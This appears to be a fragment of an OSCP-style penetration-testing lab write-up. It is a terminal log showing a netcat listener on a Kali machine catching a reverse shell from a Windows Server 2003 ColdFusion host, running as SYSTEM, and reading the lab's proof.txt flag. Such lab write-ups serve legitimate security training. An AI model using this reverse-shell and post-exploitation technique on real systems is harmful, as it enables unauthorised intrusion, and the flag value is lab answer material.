 root@kali:~/oscp/10.11.1.10# nc -lvvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.11.1.10.
Ncat: Connection from 10.11.1.10:1474.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system

C:\ColdFusion8\runtime\bin>cd C:\Documents and Settings\Administrator\Desktop\
cd C:\Documents and Settings\Administrator\Desktop\

C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C4B8-9104

 Directory of C:\Documents and Settings\Administrator\Desktop

04/15/2016  03:02 AM    <DIR>          .
04/15/2016  03:02 AM    <DIR>          ..
02/26/2015  03:17 AM                35 proof.txt
               1 File(s)             35 bytes
               2 Dir(s)   5,028,823,040 bytes free

C:\Documents and Settings\Administrator\Desktop>type proof.txt
type proof.txt
a416a831fddf36aa8c01ba0674ca7bf8

C:\Documents and Settings\Administrator\Desktop>